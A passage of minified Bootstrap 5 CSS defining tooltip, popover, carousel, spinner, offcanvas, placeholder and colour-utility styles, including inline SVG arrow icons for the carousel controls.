.tooltip-arrow,.bs-tooltip-top .tooltip-arrow{bottom:calc(-1 * var(--bs-tooltip-arrow-height))}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before,.bs-tooltip-top .tooltip-arrow::before{top:-1px;border-width:var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width) * .5) 0;border-top-color:var(--bs-tooltip-bg)}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow{left:calc(-1 * var(--bs-tooltip-arrow-height));width:var(--bs-tooltip-arrow-height);height:var(--bs-tooltip-arrow-width)}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before,.bs-tooltip-end .tooltip-arrow::before{right:-1px;border-width:calc(var(--bs-tooltip-arrow-width) * .5) var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width) * .5) 0;border-right-color:var(--bs-tooltip-bg)}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow{top:calc(-1 * var(--bs-tooltip-arrow-height))}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before,.bs-tooltip-bottom .tooltip-arrow::before{bottom:-1px;border-width:0 calc(var(--bs-tooltip-arrow-width) * .5) var(--bs-tooltip-arrow-height);border-bottom-color:var(--bs-tooltip-bg)}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow{right:calc(-1 * var(--bs-tooltip-arrow-height));width:var(--bs-tooltip-arrow-height);height:var(--bs-tooltip-arrow-width)}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before,.bs-tooltip-start .tooltip-arrow::before{left:-1px;border-width:calc(var(--bs-tooltip-arrow-width) * .5) 0 calc(var(--bs-tooltip-arrow-width) * .5) var(--bs-tooltip-arrow-height);border-left-color:var(--bs-tooltip-bg)}.tooltip-inner{max-width:var(--bs-tooltip-max-width);padding:var(--bs-tooltip-padding-y) var(--bs-tooltip-padding-x);color:var(--bs-tooltip-color);text-align:center;background-color:var(--bs-tooltip-bg);border-radius:var(--bs-tooltip-border-radius)}.popover{--bs-popover-zindex:1070;--bs-popover-max-width:276px;--bs-popover-font-size:0.875rem;--bs-popover-bg:var(--bs-body-bg);--bs-popover-border-width:var(--bs-border-width);--bs-popover-border-color:var(--bs-border-color-translucent);--bs-popover-border-radius:var(--bs-border-radius-lg);--bs-popover-inner-border-radius:calc(var(--bs-border-radius-lg) - var(--bs-border-width));--bs-popover-box-shadow:0 0.5rem 1rem rgba(0, 0, 0, 0.15);--bs-popover-header-padding-x:1rem;--bs-popover-header-padding-y:0.5rem;--bs-popover-header-font-size:1rem;--bs-popover-header-color:inherit;--bs-popover-header-bg:var(--bs-secondary-bg);--bs-popover-body-padding-x:1rem;--bs-popover-body-padding-y:1rem;--bs-popover-body-color:var(--bs-body-color);--bs-popover-arrow-width:1rem;--bs-popover-arrow-height:0.5rem;--bs-popover-arrow-border:var(--bs-popover-border-color);z-index:var(--bs-popover-zindex);display:block;max-width:var(--bs-popover-max-width);font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--bs-popover-font-size);word-wrap:break-word;background-color:var(--bs-popover-bg);background-clip:padding-box;border:var(--bs-popover-border-width) solid var(--bs-popover-border-color);border-radius:var(--bs-popover-border-radius)}.popover .popover-arrow{display:block;width:var(--bs-popover-arrow-width);height:var(--bs-popover-arrow-height)}.popover .popover-arrow::after,.popover .popover-arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid;border-width:0}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow{bottom:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width))}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.bs-popover-top>.popover-arrow::after,.bs-popover-top>.popover-arrow::before{border-width:var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width) * .5) 0}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.bs-popover-top>.popover-arrow::before{bottom:0;border-top-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after,.bs-popover-top>.popover-arrow::after{bottom:var(--bs-popover-border-width);border-top-color:var(--bs-popover-bg)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow{left:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));width:var(--bs-popover-arrow-height);height:var(--bs-popover-arrow-width)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.bs-popover-end>.popover-arrow::after,.bs-popover-end>.popover-arrow::before{border-width:calc(var(--bs-popover-arrow-width) * .5) var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width) * .5) 0}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.bs-popover-end>.popover-arrow::before{left:0;border-right-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after,.bs-popover-end>.popover-arrow::after{left:var(--bs-popover-border-width);border-right-color:var(--bs-popover-bg)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow{top:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width))}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.bs-popover-bottom>.popover-arrow::after,.bs-popover-bottom>.popover-arrow::before{border-width:0 calc(var(--bs-popover-arrow-width) * .5) var(--bs-popover-arrow-height)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.bs-popover-bottom>.popover-arrow::before{top:0;border-bottom-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after,.bs-popover-bottom>.popover-arrow::after{top:var(--bs-popover-border-width);border-bottom-color:var(--bs-popover-bg)}.bs-popover-auto[data-popper-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:var(--bs-popover-arrow-width);margin-left:calc(-.5 * var(--bs-popover-arrow-width));content:"";border-bottom:var(--bs-popover-border-width) solid var(--bs-popover-header-bg)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow{right:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));width:var(--bs-popover-arrow-height);height:var(--bs-popover-arrow-width)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.bs-popover-start>.popover-arrow::after,.bs-popover-start>.popover-arrow::before{border-width:calc(var(--bs-popover-arrow-width) * .5) 0 calc(var(--bs-popover-arrow-width) * .5) var(--bs-popover-arrow-height)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.bs-popover-start>.popover-arrow::before{right:0;border-left-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after,.bs-popover-start>.popover-arrow::after{right:var(--bs-popover-border-width);border-left-color:var(--bs-popover-bg)}.popover-header{padding:var(--bs-popover-header-padding-y) var(--bs-popover-header-padding-x);margin-bottom:0;font-size:var(--bs-popover-header-font-size);color:var(--bs-popover-header-color);background-color:var(--bs-popover-header-bg);border-bottom:var(--bs-popover-border-width) solid var(--bs-popover-border-color);border-top-left-radius:var(--bs-popover-inner-border-radius);border-top-right-radius:var(--bs-popover-inner-border-radius)}.popover-header:empty{display:none}.popover-body{padding:var(--bs-popover-body-padding-y) var(--bs-popover-body-padding-x);color:var(--bs-popover-body-color)}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-end,.carousel-item-next:not(.carousel-item-start){transform:translateX(100%)}.active.carousel-item-start,.carousel-item-prev:not(.carousel-item-end){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:0 0;border:0;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%}.carousel-indicators [data-bs-target]{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border:0;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:1.25rem;left:15%;padding-top:1.25rem;padding-bottom:1.25rem;color:#fff;text-align:center}.carousel-dark .carousel-control-next-icon,.carousel-dark .carousel-control-prev-icon{filter:invert(1) grayscale(100)}.carousel-dark .carousel-indicators [data-bs-target]{background-color:#000}.carousel-dark .carousel-caption{color:#000}[data-bs-theme=dark] .carousel .carousel-control-next-icon,[data-bs-theme=dark] .carousel .carousel-control-prev-icon,[data-bs-theme=dark].carousel .carousel-control-next-icon,[data-bs-theme=dark].carousel .carousel-control-prev-icon{filter:invert(1) grayscale(100)}[data-bs-theme=dark] .carousel .carousel-indicators [data-bs-target],[data-bs-theme=dark].carousel .carousel-indicators [data-bs-target]{background-color:#000}[data-bs-theme=dark] .carousel .carousel-caption,[data-bs-theme=dark].carousel .carousel-caption{color:#000}.spinner-border,.spinner-grow{display:inline-block;width:var(--bs-spinner-width);height:var(--bs-spinner-height);vertical-align:var(--bs-spinner-vertical-align);border-radius:50%;animation:var(--bs-spinner-animation-speed) linear infinite var(--bs-spinner-animation-name)}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{--bs-spinner-width:2rem;--bs-spinner-height:2rem;--bs-spinner-vertical-align:-0.125em;--bs-spinner-border-width:0.25em;--bs-spinner-animation-speed:0.75s;--bs-spinner-animation-name:spinner-border;border:var(--bs-spinner-border-width) solid currentcolor;border-right-color:transparent}.spinner-border-sm{--bs-spinner-width:1rem;--bs-spinner-height:1rem;--bs-spinner-border-width:0.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{--bs-spinner-width:2rem;--bs-spinner-height:2rem;--bs-spinner-vertical-align:-0.125em;--bs-spinner-animation-speed:0.75s;--bs-spinner-animation-name:spinner-grow;background-color:currentcolor;opacity:0}.spinner-grow-sm{--bs-spinner-width:1rem;--bs-spinner-height:1rem}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{--bs-spinner-animation-speed:1.5s}}.offcanvas,.offcanvas-lg,.offcanvas-md,.offcanvas-sm,.offcanvas-xl,.offcanvas-xxl{--bs-offcanvas-zindex:1045;--bs-offcanvas-width:400px;--bs-offcanvas-height:30vh;--bs-offcanvas-padding-x:1rem;--bs-offcanvas-padding-y:1rem;--bs-offcanvas-color:var(--bs-body-color);--bs-offcanvas-bg:var(--bs-body-bg);--bs-offcanvas-border-width:var(--bs-border-width);--bs-offcanvas-border-color:var(--bs-border-color-translucent);--bs-offcanvas-box-shadow:0 0.125rem 0.25rem rgba(0, 0, 0, 0.075);--bs-offcanvas-transition:transform 0.3s ease-in-out;--bs-offcanvas-title-line-height:1.5}@media (max-width:575.98px){.offcanvas-sm{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:575.98px) and (prefers-reduced-motion:reduce){.offcanvas-sm{transition:none}}@media (max-width:575.98px){.offcanvas-sm.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-sm.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas-sm.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-sm.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-sm.show:not(.hiding),.offcanvas-sm.showing{transform:none}.offcanvas-sm.hiding,.offcanvas-sm.show,.offcanvas-sm.showing{visibility:visible}}@media (min-width:576px){.offcanvas-sm{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-sm .offcanvas-header{display:none}.offcanvas-sm .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:767.98px){.offcanvas-md{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:767.98px) and (prefers-reduced-motion:reduce){.offcanvas-md{transition:none}}@media (max-width:767.98px){.offcanvas-md.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-md.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas-md.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-md.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-md.show:not(.hiding),.offcanvas-md.showing{transform:none}.offcanvas-md.hiding,.offcanvas-md.show,.offcanvas-md.showing{visibility:visible}}@media (min-width:768px){.offcanvas-md{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-md .offcanvas-header{display:none}.offcanvas-md .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:991.98px){.offcanvas-lg{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:991.98px) and (prefers-reduced-motion:reduce){.offcanvas-lg{transition:none}}@media (max-width:991.98px){.offcanvas-lg.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-lg.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas-lg.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-lg.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-lg.show:not(.hiding),.offcanvas-lg.showing{transform:none}.offcanvas-lg.hiding,.offcanvas-lg.show,.offcanvas-lg.showing{visibility:visible}}@media (min-width:992px){.offcanvas-lg{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-lg .offcanvas-header{display:none}.offcanvas-lg .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:1199.98px){.offcanvas-xl{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:1199.98px) and (prefers-reduced-motion:reduce){.offcanvas-xl{transition:none}}@media (max-width:1199.98px){.offcanvas-xl.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-xl.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas-xl.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-xl.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-xl.show:not(.hiding),.offcanvas-xl.showing{transform:none}.offcanvas-xl.hiding,.offcanvas-xl.show,.offcanvas-xl.showing{visibility:visible}}@media (min-width:1200px){.offcanvas-xl{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-xl .offcanvas-header{display:none}.offcanvas-xl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:1399.98px){.offcanvas-xxl{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:1399.98px) and (prefers-reduced-motion:reduce){.offcanvas-xxl{transition:none}}@media (max-width:1399.98px){.offcanvas-xxl.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-xxl.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas-xxl.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-xxl.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-xxl.show:not(.hiding),.offcanvas-xxl.showing{transform:none}.offcanvas-xxl.hiding,.offcanvas-xxl.show,.offcanvas-xxl.showing{visibility:visible}}@media (min-width:1400px){.offcanvas-xxl{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-xxl .offcanvas-header{display:none}.offcanvas-xxl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}.offcanvas{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}@media (prefers-reduced-motion:reduce){.offcanvas{transition:none}}.offcanvas.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas.show:not(.hiding),.offcanvas.showing{transform:none}.offcanvas.hiding,.offcanvas.show,.offcanvas.showing{visibility:visible}.offcanvas-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.offcanvas-backdrop.fade{opacity:0}.offcanvas-backdrop.show{opacity:.5}.offcanvas-header{display:flex;align-items:center;justify-content:space-between;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x)}.offcanvas-header .btn-close{padding:calc(var(--bs-offcanvas-padding-y) * .5) calc(var(--bs-offcanvas-padding-x) * .5);margin-top:calc(-.5 * var(--bs-offcanvas-padding-y));margin-right:calc(-.5 * var(--bs-offcanvas-padding-x));margin-bottom:calc(-.5 * var(--bs-offcanvas-padding-y))}.offcanvas-title{margin-bottom:0;line-height:var(--bs-offcanvas-title-line-height)}.offcanvas-body{flex-grow:1;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x);overflow-y:auto}.placeholder{display:inline-block;min-height:1em;vertical-align:middle;cursor:wait;background-color:currentcolor;opacity:.5}.placeholder.btn::before{display:inline-block;content:""}.placeholder-xs{min-height:.6em}.placeholder-sm{min-height:.8em}.placeholder-lg{min-height:1.2em}.placeholder-glow .placeholder{animation:placeholder-glow 2s ease-in-out infinite}@keyframes placeholder-glow{50%{opacity:.2}}.placeholder-wave{-webkit-mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,0.8) 75%,#000 95%);mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,0.8) 75%,#000 95%);-webkit-mask-size:200% 100%;mask-size:200% 100%;animation:placeholder-wave 2s linear infinite}@keyframes placeholder-wave{100%{-webkit-mask-position:-200% 0%;mask-position:-200% 0%}}.clearfix::after{display:block;clear:both;content:""}.text-bg-primary{color:#fff!important;background-color:RGBA(13,110,253,var(--bs-bg-opacity,1))!important}.text-bg-secondary{color:#fff!important;background-color:RGBA(108,117,125,var(--bs-bg-opacity,1))!important}.text-bg-success{color:#fff!important;background-color:RGBA(25,135,84,var(--bs-bg-opacity,1))!important}.text-bg-info{color:#000!important;background-color:RGBA(13,202,240,var(--bs-bg-opacity,1))!important}.text-bg-warning{color:#000!important;background-color:RGBA(255,193,7,var(--bs-bg-opacity,1))!important}.text-bg-danger{color:#fff!important;background-color:RGBA(220,53,69,var(--bs-bg-opacity,1))!important}.text-bg-light{color:#000!important;background-color:RGBA(248,249,250,var(--bs-bg-opacity,1))!important}.text-bg-dark{color:#fff!important;background-color:RGBA(33,37,41,var(--bs-bg-opacity,1))!important}.link-primary{color:RGBA(var(--bs-primary-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-primary-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-primary-rgb),var(--bs-link-underline-opacity,1))!important}.link-primary:focus,.link-primary:hover{color:RGBA(10,88,202,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(10,88,202,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(10,88,202,var(--bs-link-underline-opacity,1))!important}.link-secondary{color:RGBA(var(--bs-secondary-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-secondary-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-secondary-rgb),var(--bs-link-underline-opacity,1))!important}.link-secondary:focus,.link-secondary:hover{color:RGBA(86,94,100,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(86,94,100,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(86,94,100,var(--bs-link-underline-opacity,1))!important}.link-success{color:RGBA(var(--bs-success-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-success-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-success-rgb),var(--bs-link-underline-opacity,1))!important}.link-success:focus,.link-success:hover{color:RGBA(20,108,67,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(20,108,67,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(20,108,67,var(--bs-link-underline-opacity,1))!important}.link-info{color:RGBA(var(--bs-info-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-info-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-info-rgb),var(--bs-link-underline-opacity,1))!important}.link-info:focus,.link-info:hover{color:RGBA(61,213,243,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(61,213,243,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(61,213,243,var(--bs-link-underline-opacity,1))!important}.link-warning{color:RGBA(var(--bs-warning-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-warning-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-warning-rgb),var(--bs-link-underline-opacity,1))!important}.link-warning:focus,.link-warning:hover{color:RGBA(255,205,57,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(255,205,57,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(255,205,57,var(--bs-link-underline-opacity,1))!important}.link-danger{color:RGBA(var(--bs-danger-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-danger-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-danger-rgb),var(--bs-link-underline-opacity,1))!important}.link-danger:focus,.link-danger:hover{color:RGBA(176,42,55,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(176,42,55,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(176,42,55,var(--bs-link-underline-opacity,1))!important}.link-light{color:RGBA(var(--bs-light-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-light-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-light-rgb),var(--bs-link-underline-opacity,1))!important}.link-light:focus,.link-light:hover{color:RGBA(249,250,251,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(249,250,251,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(249,250,251,var(--bs-link-underline-opacity,1))!important}.link-dark{color:RGBA(var(--bs-dark-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-dark-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-dark-rgb),var(--bs-link-underline-opacity,1))!important}.link-dark:focus,.link-dark:hover{color:RGBA(26,30,33,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(26,30,33,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RG